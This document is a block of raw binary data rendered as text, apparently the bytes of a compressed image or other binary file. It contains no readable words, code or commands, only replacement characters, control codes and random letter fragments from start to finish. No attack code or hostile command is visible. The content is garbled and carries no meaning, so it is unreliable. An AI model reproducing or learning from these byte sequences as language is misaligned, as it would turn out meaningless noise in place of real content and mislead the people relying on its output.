y��ރ�����jC��`0ZvW�Tfk8�����M�/. 5;���-��I��嬔�@8۰	�39�(y!P�	�� y�+9&�.��3�*�(@��@?��LJ���3�������f�O����F���V� 	��1h4"8��Rf�t�G\z�H�� @o�x�J�4L�LK@uc�`%��������dbա���P�L� �o�B�3@"Or 8<�l� ~j"S%�j����,��n��P���bR���r��MC	�X聄*D���o���3'�3Ks^Ps�	.���_��6󅋲���kX��p������������K"����-��@1� /`�?q�.@.��3��s�8_@�sh��j�c��������ǻ��Δ� �N� @z���# C�C��e�#z��ʬ��h���&�K� v�A�ôu"� "#:д�vH�8�K���}̉�Уr�z&uRW*�! 5����YH(���M�o�Ռ�󜚄5�}͜�k���N��[\�0�����q�[�ZLMW����p��M��p4�m��t����h�װ� 5v��pPmct�8�J9"?.�(��!9��(�i�a�g>q��L�HX3�d�7ꔧ��K��Li���
����?��ـ,C$`�K\@���B���ĺ �k�C�U���=DY���f½,��K���t��
�%2�g��.���<J�牠H�'
�w!Vj�.d�����5��R��k��'�D��S>��)����)�bٖ�|D�N����5ۜ���j~�t���eD}��LJ�Ss�n���^�����H#��W��ЉͲ��TH�|�z�K�I�y����k��s�@3�{?��y��nG���j�~�ˣ�Mi�/�<����&9�r\!ljdA��on|h�#�jv1!��:�IF�7�C��t���<����z��"��t"�,N�ϒ�Try6� 4�.���{��*=���#��Ղ*N hVk5@`J�&_>/T��a�6��� ��d�����5S���w��bW�\c��O] p�7s��+��ܴ�Oϝ�~��O��~F�U�i����F���>�N���՟����2s��5���I�q��)mW�i;�#Ǎ5���c�K�u��-�x!���(
�KP1`D��4d�܌3f͙���lA3��h0]C�֭k��-`� _�?��l ��84�A���U�HD���xo�F�#�x�!� w�������?����͍|޷���>�oHȟ_?	�����[�	RH��?>h�*~�1�  �4�` v9`�8�Ipap��@`�E@1#�
@ j,@��:(���`���H"�,�融��-0��#��R�#+  ��>>Yr����)����	�3�Js����Z�)���g*��⧨6���)�*k,0�QKP�m�P��®�2��{�*���v���!S^Fi̱�FH%�F�2R�̳�j@��(���h��5�Z��6`��^}a X_n�U�f"`�]vh�8D\@�A"i`骫n����΀o������� A�to����n�W�y�� ��W= �M!=F8BP� W�CeC䀗 v�@� �i[�b3) �n�1G��� #OV(�"S6��,+���j $<� EIg=�R���J@G����'5�R��6���)�����L��+���'� M+е�R��D;�nQ�p8c�� �/
:�ES�m���(�T�.;���Z���F0-3_4`@�]��ۂ��Wa/' X����uӬ4�{�8�ÑPJ� �=�{��o�ݪ��*��`Ox�o��s/����W�y�п��eā!T�z^1�`C��@Ĉ/p!j�x��1��0hG1����`� �Y�q����!f�g�('��$J$���V�-��1�Zr��1�L<9�=L�4<�)jHyV�<q�+@����'��EPSH[[<`(�P�wa�������d蔥�ƘQq��!��J��`����m~��,.W����e9_Ks�9���u�s��P�T��d�f�AD$Dp�lA����?�ES���@O��5�v��]�!�}\q<E�G���W�~I����ݠ`Y�󞈂C�
��{����� -�Q�
 ?���d(#ҐRK$�#�PG��*�
�H�K�@�.��I4	�3�P&3�$(ʝ�v��t+J�]�nG�}'|*Zf"��pdg�!k�(z�m8�v(5DpJ�C��(R�Q��2J\�A8V!�W:8�i�Xsú��(F�fT����И�f�j ���.����B��ک]�� s�]h��E�u���[�O�<1��r �>P��eR 1X# Ն����B q��Rc��B,�עX��~�\HY%�V�x�~)�/	�`�Ag(��RG~�50�Kg�X"����diAQ۴�k��J�68��,�͂h�'jQf�K<�F�3��z���|X�Nqo�)��L%8U��p�<�9��r���-�Ѝ��zŵ&F�~�r�)�E*
ȂKĖv��J��*V�#�|���"��i�y9�������)���1�_���`F$k�j��1Y�R}�X(º���}_�%:@�Z�̬j�_�D� �I�e�:��MɮzXIK��M�!&$��$ͤ�d'�0l����l�)O3�W����X�k4	Z��f������g����p/%``�6����~����
t���o�x��m����È\_��*n��Q��q��M�J52H���K�r��\5]�O� ���G浏}���Ƨ>��)��/M��U�&0��h{p�����X��4�1���F-Z��ڲ|�H'�e`�{�U�	��+�,�{-�v���ifZ������>v�dMX��"gPjI�Zu��2{#5���F��#��1���v��t`�LBm�p2_Էa㫀��1�b��5��g�,��M�r5�+]�
�G�ZA.����hy�ғ��$^���y�Pi�
���R�N-�.�5_�/R�� �J7��ЈB�����V��1>U�ڕf��Ґ��iR.[f���,y�;A��D�a$!��"q�O������@B{�C
�$�N0xc�ɚx�S��bM �;G�,f�9�A-���f�F��y}��/���?=�)ѐʠ��Lm~�-����Օ�+��<wB��G  !�v3�q+���Ԁq�9��!�������{�ws��+���y+�(��7��}�[����?���� M�f�΂z� &JH\�֑���Z�}Ҡ ���؂M!,,�z�Gbò�"�.��#@�f��Či��`�`A�$�F�Ť�O(o(HH��D�&��,�����"��M��l�Bof���fȠ����>TF��N��
�r���4���Wr������l�K���0�~<��[<�
��\E�Zc��c�ʥ�$@�@?n�=䃼��,@纯�T`���o��/��E���+�W2�������* � 
ᔶ �@�D� �Ex$��n�B~Ì�5�%`F0b�䊀�dxfh��m ��nA��-H�hP(L,�\�[Pǀ��D
�b��b&����-��Lf�)�1�f�mZ�/���0�( 2D�2b�Xc�U� �@�|E���� ϔ�����"�� ��.��>N�NXl���<����P^f�##��p��,@I2�$Q%����#���^���zF7TM��*�. ��a(a!�ZD�R)`L�E�g،� ��!~��� �
��*�"(Н8�D$��J� Π��4���B۶M�bO������(+,���,K�V��`���Qf4��@�=�QF #c!�V�1F�K q�3
�Z%"㌸� 	@8��!�P��ð�/!2BĐ U3�:�1�r�*R #�E����+��$��	1%-���9Q�'?\�yB��Wb`8��>�`�b^����|�ҕ0�}̠)]$B*���m~""?c�G2�+�Jf~I���f���� m,B�@�Zl
�$g0��Qi���Ҥ/YP(2CK���@����f��1�&E����mphR��0��S��W��N�5��(.
��6��G�K Y�5�P6�0I�� �����.�z���uO�ZaA�0�)?�#��e$�49�S���4M�3u
��'f�kRC P Y@�B]�<)&�`��F^�}T	�'��>�s*�!~D؆�����?�$0"@��xg�J�Ƞ.a/�#��aLLP�W�B�&�2�,��k��4���m�,"}5����p��l�2g�1Z������l�UB3s��!������Ɛ`Ȑ6�z�t\��H��Hɰ!Q�;G
��\���n`��%��Ex�9��$���9��_�TEr���@���j���D@$D@���ba�l$ �nc�)�>�d� �#u"&��� �I�ɘ������Al�T�)&>��.�
�ќ�2ՄC9��^p�v�On՜�& J�/e�8��\�q0btY��S�T�5T��
�do�|W϶�5��`�H]�\����6���n�� ѰT�dM��>��8K�L�uq��_7`G��s�V��	2�֨��O�
�PO)�\r��P��~aQC��*�d2�V6����	g�#�4��ԝ�FیF����(���/Up�$i/k,`��l��B1��X%ER�2��F���1N�kc�X�:2cZ{E���4����UH��I�/na�n��n�un�n���` K��_�e^ M]���Ĕ9�q�LOR9���	a�����t�&F���7D~�.��nPE�Lu;Q&��~0e�G`1᭾R٘	���f� T}���Tՠ���OU'��(4(,4�;���/�Qy���gu����gR��+�R �X�`��|��#��q\�r(��H�!߶[1	��zеI]I��n�\�4���=dp���$��uLQ���)�_-��v%w��!�N3�"�a�a�*�0��ćP1�c\��s�F�r��J�Y�  uR�dv���p�IP��� @"m<��z!J�A�2U/�$4/��B_/�rinUy�xDk�-z�E�>�� �WRv(����xA��J2ط3]�5��v�[��~����`���y������lB�A.9@�x���+r��qK���9	Q��c肊�*�	�&�C�sI�^ ^��` 0L7} ���F�Zd�*�Zd�sHL�!�R��n��h�/�Sk`D5���ޒ�v֙�i�f��MC��
�S���/kD�fP�I���%�bK���/��v��1�x�����3���>NmYs�߶J���V��P@x��BJ;I/:�#����t="-�7#��-�qo���0�z{�}��[MU�V�	`b�ԺSqD�4�|�p�* �
�c86P�=��Q0�5�N�d"be�8+�vo�(0�\h��[Q��aA�/�
j�#��M,Vaui&+0��-+Bu�0��m�bR�yKF!�Ƞ2snVOT�(�S�TR��R��P<W̶�� ��t���M��&����6�)y���ƿ<̥��x�$G�SR����Ӕ�}��Ʌ��Sr�'�>�'?�C&��,����9 b��'�����z  c�=� ��G�ʘ��!��g)+��{��zI>k�l�I�`�ྃ1�/�`��Κ��)4����ɹ�ڲ�7�W{7�mJ`�癞���`���K 3�Q�E�l�M2\�}#{&�5�r������`t�z �~Y��n���}Ǜ���W�>�.]n��0��/q%x���ɡ��ŝ�ɝ�մ_3�9���	@��s. bZ�8�b)�c��l�Av�R���bW���2 �����v�}I��"㭹%��T��Q���|vS�'���8����Ɯ���f�-� ��,KH}KV�fO}|2��2" ڨ�E��q �Y�H��W����3;��[�Tok�)ZI��ٕT6o���@�C�����U���y���=��}���9���0͐�%�Y9 ���$�C6dC��Y��g�Ҽ��*ܼck���Λ�c�R���+Y�ݩ���I��� x�w�c¿���r�V��.=MX>zљB����Z���#���5\��SN}�$�7*z#��2�yTL|lq���m���H��w�0�#��M�y�����x�q��_o;�������]��s+m]�C^�  �0@(<0�!�]84 �@�	j�0� A�0
,2HP��0aJ����|,Y�RfK/�p�����|t~ܻw �3D�9����V�J�"��=  �\�쒚�<��2e߾+���I����?{o����ϟ��x��}k �Z��ԪM+Ŭٲ`�XY���>dF�Q3���Q�)h��j@�T#��́sgР5� �#�Z @C5�f@�7��<���$O���q�ʅ3WМ�����k߮�������N���RH�p�ƌ������
m�[����p(`�n``��&���n4�F��g�||��^{@H �@@�((�� @�DTԀ,'�!�#f��H�t� �t�	�T�L2��cND��&D�D�#���RJu�"(�TTTe��SV�C�-�t�-] �e�%�R�]p�u�^y���q�#E_m��V�f�Xk$�eQ}�Me�]f���Yj�y�f������Z�� [�	`�n���t��\t�:�u��s�VG]y�x�]v���x����z�7C�1k�~���ߴ 
X .���Z� �'_�����)�C"�x@D���39��/$�Ff$��� r�	[���?I��9���M9�e�E� �U�%%R0�TRmU�1Z9�W`y@�af�%s�p�W]s���}�X`k����0�9�b��@�e�e�Y*�e��j�I��k@jl��F۩��Jr�!�uh��js������ъu�vg�z7x����) ˞{|�'���w���� �
^��>�W���B�x~�Zh�&�G:h�PB1T"Ϥ�z��Q�#[�hRH� �;���KA>��O���O8e� <)�P&��ԕ5X�e��7��=]���K0*�҇���iؚmv�\o�,�;ו�w
�O��:��\v�Xe�ف 5�
�3��� 4�׼恛J�`��э�z\I'm���G8��(� �q��+�*;����÷�-=��{��,�?�O��9��@����"�-MH\m��� �N hFBvq 
��u�W.�@��$i X�P @��f(@J|g#�a1�	�~4��Iy(��6f2�P�J#�B��<��*d���፯ܣd��b����f����g���OBS��� 3B!� ��l�B
S��̦"��\T��j&8Ri l�ͭ�s򘂄���R�A�5gWm�N��Sÿ��l4�����p��V��5 kIΈH��
tD%b��G<����Ehs�"�h�ҡnD��V4�c��� A#n�_������as�N2��%cC9C��ҦX	*գ�Sj��=\%+�PY0���c�T��g3���:�^LY���E
B�*��~Z�|�)8(�F�(^x��)�=*^.����/cSLj`���3+W5����a4?� �P��UvZ�Bz�l{۫�@�r���Jg&+ o	h[��'�Yy�s��O���9 8 8��v�����u �,����N�x�	̱�4`�������!�x.9^��AR���ܞJ	�Ie����J�`�^a�=��}l-l�Q���<�/.�s_���6�r�e���%�:J��������R��Y ZA���fĆS���'l��r:��8;X��J��
@6=�B��U���+4������\�d��� M�8�,�r| �f6A�ϷP
}�.>�J�����$r��@�T�s��I V�0,��&6J���v�XÒ��yH!J�<6=do
0e����M|���D	�W�}��0饯��Լȩ�7�G_&�J{�㾇�/U�����r�p�H��5Se]@0P�	�ڂ�nv�AG;�R,	��a�XGV`�� ������
XA�~��o�1��6�XF�"Y�qe������>�'gq,n�[���~���݀&� t �����-�3�"���s��<b�ڵ���m՜$�&W�3�O��6� �Nz�R��=.)�㌬��ԅ>���X���2LN�
���������A�*��+�ٿ;uiJ�K�@جV�LA�MX����A@���``�
t� `�[@��� e';���U�}W�" ����G`,�·־�	 �o������O��������n����e�#l�� �+�΋;�;ֱg�����s����!����> �`;\�	�� ��� @Ff�W
�/�9��}�����1�o�қ7��:G�����п�aE� �%4х{�zcA���'R6��v��[�p��%h�&Z~	�1�  �AK`0V
15F�`a�5�j�FPuSGT7�u�v|�v$Tx- vnW��� �v|�v-�u#������F�+ C'B
 �-�@AH��= �y�n�Np` @�y@�O��y�n�n��n�6!�u!��zKf:��P`$F�Ve$�#A|50s�{B�\g�\�fi�0~D<� 4%��aQ}L�q��G2ڳ=W�g(h_��d>��&C�>4�3uQ��TN%�C4�Ph���0XK VUCt*��t�8�k�s ��V�
W� I���v^�wcGv!Xx*�vnw�0���kgh'7���h���yB�1xhWv40�A�F�9�M�x�w�r ! �E`��wn��D���LDz^Hd|P��!0o0 ��Z1 ϰ��"!ulX'Pq|��$9�p��p!U$Xf}����wq6.�RT�V�3��طg�Pjp�ge�.T��I�a
��~y�T�'w�'�Q�0C��=�80�!t�VP�@��EYa\�5�aA�V� �����~w��ϸv�8B�v�v���MA0�#�
ب�K��x ���Ȃ�,1PvhgIC�x=���J�@0��P��Ez9�DJ�8��yW����גn^Zy!p�"�U��o�5 u�w��F��F����1G�C<{8�S<sq�5HO�=ғ��3r>g�.	 % )G���2SPhi24��^G9s�'i|������i��i�䊐2tc�)��J�NW��X*IР�0�� 06A� A�A��&+ �0�-� ��c'�,�l,��k�+:���!0�`�A�M��0�w���xD�!���R"9Q�y*��������TnZ�n ���-Cv�q�RE�& !�O�o��!uP�`�'Qp�� f��y��7qʕf|z\���W�/�Rr�11� ��W�)7~d�0�&�ĉ�T� �u?���m�Qy45�U�x� A7@���`��K���e)aJ*�a*H�m�w��˴5(v4�+�$B�vo�N@�p�zábw A�+�v`�k�|�v,�+�CD�����> �*�N�:���yJ�D�g9Q�V�c@�O������n&PE  {��P)�x�� .�Q r�{	�w<�I1ק'1"�p���#�D�f���y�6)�/[��t����r=�_S�h��
y���'zB���?�F(`�=�=%p�P��0j��K�!��5:avL �X��Y a�И��-��- D` s��v�p�zv���(ʷ4�a6Hv,M� M��W��xp���T ��� �yy!`Tz��������InM�9�fd�vU���:i�oU��gD0!a0[���;k�G�u< ��z$�cѪ1HGa��	�M�H/k�W}�	4�d`�3��>�csx�?�B˩zR>3������� 8`�P� �PQ6 e�5I��jO��50w��u��L�ԫ���$�$�}�as�vg�j��w���7�X� MӖ�#��xF���򎘛 QH�B����8\nW�[� �Ad�*Z��@0VtP�.hJ{!l	�0c�P܀F�+<�ױ�$=�G�^���͓���<��1���#�g]��w	�pjP~����^>?���k �(��Ǿ�@ fq���8pd �0sP���b�K�� �@�0$a��V�D�fuT����AI@wl,p��2BH�v,X��A��+�|�D`
q�vظ���6����kp
D�x<�.D�� �Q���R�	�! �R�����������OY�8]�9�adr
�����40 !�b�"�P72T�"0/@QŇ0"%�%Y��k���^�%u ʫ�g�1R�=�8�j '��0>MA�(��|?�
�v"��` �`���3K�T�j��i�V�#`�`�� ��.@��
F��j6a�T���X�s5W���Q�`7l;m���ag�ڑ�*Hٺvف.���A�$z��,B�z,|���-����8���9@��Ü������9�T�D|*p)@��E��`wo�:Tw%�0[p��s0�u��)�3�!�\D���H����ц*g�J��{Sj��`�,sI�����&���JȜJ��Y��[v�I���Uy;����P�����@�K�$��ʺx��@a�, -��0T' �� s���un�6��\�LP��`�q���1F����u=v�J�+��0m"�b��Fh��B���O> �!p���S��������ƅ޲8D�D�E0�(��	���!�@�`�00�%�`��|x|�@!�]��Xa�}�9�o&�]P	;i�+m&�k�M�C?6��x~�<�� R@؍�rnhT�U���)�\.�/�/�����8�m�n�ʄP`�W'�x �}aA�v�L֢.�|�4����v|��|�1z�t�v3��%d��A=��=��8��T�N�E�؞�y������4�c�n�]�8�VĨK�co'�P�F� � .`���� P�i \y�\���{<���-1�v�
 �}+�$�;�k�-; ��w|����y�i1T�ysu������w�V��J��I�4�b��8
�k{�ǦP�Ye
�)��e9��Q���,  �������
Ǒ��7����n�~��Зۑu�2��$��9��>-v�F��Ԯ��B��Ϟ�J@�1.�˯�H��������B"����&��"W�� fit#'��!�|���>��$��,��7%}�S�O��%7�] ~�p���-�2�����TB[8];�w{4A��e�I5P���d�^��^;R�o�8 ����H�Ta��za��-@Xw�L
a�v���٬V��cgb����N��b��> =��a�n�``�A��B�x8qb}5n��0#K;j���aÆ
�$D�R�mT��S� �q���.A�m��(H�p��X�-�̤���i����ՋW�`�|�7���gɖU4  �Gwn]� ��{��{�<<؃�<��V/X�Ԕ\cʔ}���'��=���W�?ӨG�z���DK1�Y�m)v�1�7e͚)5{�c	^$��k�s�/ �@!B�lװ����� T�� �@����WP�~�U��S���~�Ͽ	��ɿ |�)"����?
��@���8�\�� ���Ct�	n���h��X)��Lҧ%$����$�# �$I$G:�$�Tb�%�`z�&>n8%'t�`���g8��(��i`̥\8�A�0#c��*���b����ʓ�2������3�F��/���k/E���ѿ3���
Sl�J��DXl�2|�L�,p��TP���Lk������4�j�M�2h�m��2�a�j�b8FņxQ��墋�T���H���TR�n���� <X�`�X����!���K"��P�V�@?���� �q���;�� WPЈ	)LPA$($�B 7�CB��1v �����%rXI�B�$�t�舌B2Ȓ���#�j�@��|I�6l�ҁ&v���<���겁g�$s�\pa�-�
�1Xd��Ȁή��P=e<3 �,��|���k��zt/G�"LR�����4�L�>�3�n;���@��V]=VXEk%��o��6v�m+��0J8V�1�u:
�u=�x�N����#��$@�@��C)�4xo�U@h� �b{W�@� ��� `�A|ʏ
����|�?��
�#B��9��Wp��H�>f��R��Nj�$D�G���8r��ifE���n��%�!3���� �@�Ѱ4�k=(B)J�\��mA�c0Ú�	L�-lb��Y �:<",^��3�5jQs��]�7F�%R�����Ku!S��,�Ѕ�L�v�ܩ@cZ��U�A�F�Z��V�R�z��gt���pp,0K��i]���
l ���f����.`$8.��T`)�i ,��y,HB��I�g�b� �` & �C��8��)�z�{�X��	XchA���(E5i��z��!�T`h�e�p��bF$��|�J�ɤ&��&S"B�b�f�s�XgP�A�e�'H����8�V�@���PPj�JA�@�Em<K: D��ou�ˣ��(G&R8���0%8M�Bd�bf��Ru�RX��X��Ƚ�5���Jme)`3[d��DG��.Y�q�-�^g��T*�Hm}��t$��;ݱ˒S&���~�y�AP/��U`�h��` >Y*�C�C�/;d��b+�e/�� �hm(�1��̄l�Fд`V͑i��7��5�I|�I�n��k�� -��h���;O+�
\�c��� �	���б���CX���|d�?�K��bD#>�����Es]JE�1��d ��`]���[Ӛ2��� ��G?қ�1����������Yf��w�k!5[�b�j�F�A2OU��`��n ��%��Mf�XA}�������>i�׸6�B�������|�k0Sd��9@ <؀���#��	�#{@mJ��H��X2����g&p  �	d	�I;@Ӽ���R/K��	�06��Y�
o���l_�7 �����^��#~�� ��y��]���L��#8Ȍ���2��<�8҈����ti�x�V����7��m2���'X���=�ZAf��$S�3��l;��֮e�-��T� 8@��0�d�4�U�G���s��?ڶ�Ժ �R��٦�:�����zFXl��0��ɀND	F�wd8�&?����lMn �!`p��� R+�/1�KK��\P�H̡�nͰ5��;�	�@p��y�so�?+�n��9��f��d��K\�\J�Ni�t	�I7�Ϥ�U��tz�_�d�5��N3�_�
kt��� Y�H���5v��my���y*/���,��Y��̀$h� |�=�� �4H��bWA�@���?�B�W@�!�D
x�
��w�����	��)�f��A�[��@��F��+��@��R���/�I9O
)������,d� N�O6m�+"'y�lH��b��غbP(��y�G(zh���/zSϯ;��E�op�8؈��gdz�du��cڨ/Sی��� a/W+�;�K0	��5���ӎ��5@��n�d����̂y�����!n����A�����AA�)��	=�j�&�&A�%[�~+�!�,"8�����ezB�0F��*� 11����� �� 3��h>A���Ȋ|��@��3A�3@ .j��񡷐9�0���9���J�E��&z?  ǘ?�â��?Ta)0�Wi�X���)ș/4���-
��9���H���õ;;]c�D�ۙ���B������e��$��9AiS���	�\��<~�A����+�R�w=P��A� �,%3�m��3ʽo���,>8 �*i��b��`��F�-z��
x��K�8L 30�9�J6�>>:�=+�9�G�(�9D#4@�@"���j�G����������(�~h��H����x������˨� ���b�A�;0VlW|�T;X���;��8���EK�E��`��Jb,F����<�yF�w�A� &,���Q�n�F#��#a��Z'��� ���j�K�{��`$Y��
��и2T�}D���
郳�\��:��Aѳ9#�?��  >�C�L p��D�,M (�.�ǰ5��,�"SQWQ�W!�J����2xI͹�, ��鍞
+�Ůõ�C��5VĎ
�@����Y���� ����\B���d �y�Jjƪ<FcdϬt��J�|��s F8w{7e��6`�e�{[2$[Kړ
�mJ���&�'�0��)�	 Y�F�P���1{|A�@@@ ��-:I�m��~r��9.�Y@��Ԃ��{.���F���$��<��#)���Í�x�Zy�2B����Р)\!5��TN�IhN�@�|Ρ,J���؎�Y��o��T�l1Ӧ����� �,�;j�;�,���J
��e��K,���,˖H��&�P ������&8������;�r��G��Q-F������\ �9A����PL�LC�L�?����L�Y�=3�
?Ԋ �$4���e��.��M�i%�ŏL�|����8�Հ)ٸ���+Q�:-����JW��Nn1S������@�|�������^4�_̐<MA� b\�
���T���ST�����f�Tm$�I%	=�٣�K�=��&�� 
���	���ؚ�z�G{���p��Z@���B�_�����>:(�Fx�X�7�3�h�u��ф�?�V�Ȯ� �dM�#�R�����S)���2�4J���@��Ĵ݇��D��� �pE����,J2��nYS��P\�,XU-��� A���=��yXZ�O��D�$K�8�ܳ���ƶ���EB}�K����r��K�l�p$F�y�Y{,�z̨9�Z���;3����]L\]�8����G ���䲾�|sh����	(���Cs4�3?�=͛SV]�����9M��P()^�?́R�:�2� �T(55�[K�[8��t�u-�Jx-��E�L�z����|� �`F�H�ɥ0�E��S���\cte�+��ı��F8 ��P���"tK�7�K��kP�� �����̙LY z�ً�Yȅ2�XM�����U\MÑ�3?!�m�����,`5�8-	��͚���MEa�|?�����Ɛ��� �QQ[%5��3#3�Dט����*��=���R���{H�/�`��ý�� ��r�}�;�[��C���eF������v����Ii=��L�O��a�5 �Hf�]{K�ܛ�	�	��K8�< }�0�c���ub�U��Z�U�K 4[[5Z魾7�������^���<� 3 YJ��c���:�ќkG���`V��9����`a�����k/(e4
�\�Ĝ:)�썳�#��1��¥N�������-�~u\e��]�;^$a�&����0a�S��p����Y�w�O�0�zc�l��+�#��$�,hv�b���� �fOm�l�H�����P3�;||��=�c(�2��ZP�YU�Z]�9��H�F0@x��L�����	Ԓ��9���=M��=���M�3D�`MA�B���|E�4�[�����I>)�]�QL;��2��2�y���m6miߩ���v	n�v�� �T��|�;ik����Vp�SҝO������ �n�d�f�T%�THM�n�ҙ(���P�8)����TXE�rV^A��B34Z������1.�ɼg�S�4���:3�11
��C�>4�-�=�_� �?n�D�֓�)������NC�U�)��4?5� ё���tהF�^�Q�W��ܞ;s�E��^|J�.n$�� A�6��6��ʫ� `�A��Xe�$�X~���^=nZ³�F	�B#�f�6_�VLL@�9WL,�Y�-,�k�U�.��L
��Ic;	��.T�p���fu������7420DM1D���=@�tH`��V��G.��ʍ���<[�9�����y�����Q&e����`~M�]�
#�:Ev_��&Hv���Ydr�6���e���bt��L���XPVff��l22o�!� �*;�fp�6�o�) ,6k�51�@ksȅ{�3��Y��:�-Z�>����Ȁ�x�x�����x��x�@�0n ����8N?ϴ������H���{("G�ˮ_j���q)'�����LI���dq�:�H59����ԀfXS���z�^��R����b?�e���0�;��zxe��Y����k�ʟ>��	f�@j���L=f��rrG2ץjt��V�N��sJ�6�w��G+��-�np��Ym!@8�kL��9?�>�x��x?q�耇���x>3�����W.h�
�$R���t������}�@h;j�p5`��)�)8m�##�2I����k䗔�́���[���\�u�?S5����W �c'���z<��;Ő����&{E2��v��P� �e�� `K�Z&c8ԇ� �1L����#2\8aA��p�ǂ E�T�Ǥ�SD ��1`̖�[��R�@�Ff̌1����/N�xQ��3�N�S C�P�f�Z�A�4X�>��ի��p-;5��`� � �ҽ7 �y��뷯߿���; ��%Ȩ�e�2%�y�1e�>)R��g���2������4i��B��,��f{�5kΌy;��0�=���5������&hX�\9�愜G�P=:!4�.�����`@������ �����
(��?=|���/Xa�w�W?
`@�	����ƃ|X��Y �itQE
=�!�}ȡ���G#}$N��
7���5:���l��L P@La��S[ �	'���/ �	�Ԓ P=�	U�сVb��U>�<P Wb���Vd�E�id�	N��@m5p�\xp�=rƗ]x	��`}�5�=8�g%��أjLV�evhf�=��֏���S�j�z6��@��p[o�԰F�V��p�=�u��]r�uǝw�i�7,xŎ�~��'���7_{�ߴ˪'@ jg^}p` ��#�7@�FvR�&^��(���b��Ar��!�H�H0�$��  3��ca$0�O@%��9T�R�%�LUE�U����t`VWb�9V�0���Mfd�V�o���^{v�^@
���]�z�QB	�4fãdtAY�eV*ge��i��sh��֦֚�v�fY�&�m���e��=�q���+��*��v5�7�|7^yʶ�޳���}�:��}�*~8Ӎ�߶�/��|��)���&bt:��HQ�N�.�����+���l#=��/?�@7I\�O� �B.p�Q. %�TVyy��h����Wy!�XZ�)r499�Հbs%=�z�%t�EFha}%��a�tч4���2S����P�׀4_�ڧ>%N���Y��F�}�m�L���Y�![5�tRX]�;�z�w,��p�K�ǸJ�[>���3�pG@
 B�"�,�_)݆P'��)��uj��N$;��B ��r7� �H�]�h�5>H;�4���y'0M�"���1��r����+lz��:@:�ܨ�[�'��E~��d^�T?�	��;ڡU��E*j��oh��Xp4_K��Ufmj[�o��XfV��
���r��0|!xP��Z84���Rsq��a�ڃ-"* 7P"+�"ҵ�t流D�IY�uq�3�E.��E/2	�@�&�8%fR`�G>
�pb@��A/�S ��恌��K�2Ȕy���,S���=6��Hp�!�g=�d�bZ��EQgPT���t�Q����(�6�,PSa�A��ϸ�3DժX���!n����᜼�0xK�vt�Ba�Pp�:��ҊCj�К�d+\�
�e!�mP�U :8t� B��@dE��H��̗�<���0��`�'����	8�a�,A@�I��8A�t��	�ys�B�d���L�^�����d ,�j��F J'��Z�RJ������'�{(P�	.� �b X�P��2U�f<c���-l���hL����mT/SW��
�)q��+b��W`%+Y��Y�{�5��ָ������%v�]�rC�uNֵ���ℳ��x^�#��V� �3��L
JPL��լA2�欲' �	��ǒ]�*[���hR��l�a��"k��9P�/;-�\�f(��Eh4 �nZSJ��]`L)%sTN���U�8���(u5[+[+L�@٤�m��o�JB`3:��*v�SLc
��Z	w�eMk�~���``p��CIHA;(�.�qH������A�b�UO�(�7p H�	���ъU�H��&?9�Z*�A@(S������weeh�W���؆�+Y����El�P<��a�+/70��r&���8����u/C�7�&��	���UƆ3�Y�mVu��Jϵ���Ba�7Є>�xȃִRK>؄4��h(���	 Q�s��B旻�%EK�u���"v��E����0�XC@h �e�0�`�[�,#�����D:�-�L*�У�9�&�}%�Ӟ6�i{��O��a@�\v��S�P�z��g��/��(KiJ��2v �d#��9��y�i���y�Q��n؋J��*�(����?�Ь2Lt~�iq4��
 �� ����׷�/����PnΖ��������~��v^1��0�͚c�&�n��I�h+p�9 L�BҐ�c�J��ʢ]��]�+�l�h�B%*���߶�%�,����ʇ�S	��(�Y ��dTW�`mX�g���C�}�h�
S�M�2����UG��)�vp��i����W����� �t�ȷ�����Ѡ� 8��)�p��@� V���Z;a`i���H���I8�\CH�T (�D����DT�AT�LPp�	<��D��|��dI �L��VؙV\�W����� B��'������!�]s�E	  t}ڀ�R��)��6P�u������f��d�T�U��q�0��W�w� ,nK�w�����M��[��
�j܁����^��?T��<H8�Hl�F��M:��9��
�E�~�Gܜ	 ��L�p[M Iu�M�U0R�V
�H# �}�ɀF=@ d��ߙ��@b��a�����a��q�����^$�ΰ^��Hc �C߭v1�Q�ׄ�֌��0g��}�i�z1@ܸ�/�
m�Wm��%�� ��5��}�/*e0��`2�K1��S&~ӹ�H�`9�F\�U�%7��7zD������������0�@ф�h�Ȍ#�Do��@ńT��������T�aW��W`O�!�V�aG���Ϸ5b]L�D
�'��5W��	�@(�ROE
��@�1 m����:��� l�[ܒ���D�e�/Ŋ���MXy�O���x��w�G��Sv���9%�^�HU��(���U��4.�e6�K���e̝�5���}�ɀ�D���.�QL��ȣ���f��N�?�Q���B�!d�L6[�MUL�U���r��t����\�]Y#�ϟh$] ��Gz$t��t��e`���KzM+��}Fg��-��������o�|���Bv����UQ:'�EK���v�QeƠv�2.Ȗr��5V.؅�c񕆘ӧ�ezz���=�e|NȄ\���� Ɏ�D����eT�<<J�e�O � ١������B:�T`[U�aa�:慊��I���œMfV$���_`�p��\<�x�tP԰A���j��J��^-���"r�n�oN�LA�U�p��&-ʢP"Z�(�.�ޓ�"\�`tj��`��^�hi�"U��}^ݜx�H����^XR���y���)=���X@��L��@A���� I���]���!�Q���!�d��0�B~��Q���Y	EV\ꧪb��_,���t�&��N�KŬ\@�(�j��C��h�hX�KzWk���F�����&�G3����6���`\Q�tj'�-�� ��`�j�ؚk�|祩 ��N�ue�IX66�z�K�b�������� =L�3�XM����U��aI���"%.�A��&f�^�Ll��L��؄�A�kAE�ʟ����	��\��GzfF�T B�$����(�XFnhF+���d�CKf�����M�F��b��&V�pj����w �w�"��W3%�� T��S�u.cw"H��3z�� !�,�!��G�-����:��Yz�F,V�R�cѩ
윬�m�����@�H��T��F�T����QTh��6������V������(E��f	�,�h�^<��κ. 4Ji����o��5 j�2U�Φ��
��>��f�ՀN&\+���)�	ΐU\�0ji}� wNg�㷂��������Uɑ ���g�e7�m7���ҭ�_H�gI��
L� , �\��ea	��V���!��]j�R�n��Xp�R���"S.��F�h(�ʨRR����]���N��z� F�&8� �P����y��F��yeƪh`��Ʊ��G30kO
K�*'NK��2��2.%�vK����*H�p3���Ufe��S�ͱ��y�-Y�)�z��m9�/9;��5@ K��,,�"����c���!�L�\�"[�*�en�^��M$���z0�p	�%ƨ�]���#��ݵp?"b�򅫎&�TB��ԣ�&��&b
